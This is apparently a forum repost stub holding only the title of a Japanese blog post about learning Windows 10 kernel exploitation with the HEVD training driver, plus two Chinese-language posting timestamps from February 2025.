Windows 10 22H2 - HEVDで学ぶKernel Exploit - ommadawn46's blog

 发表于 2025-2-15 23:53
 发表于 2025-2-16 00:24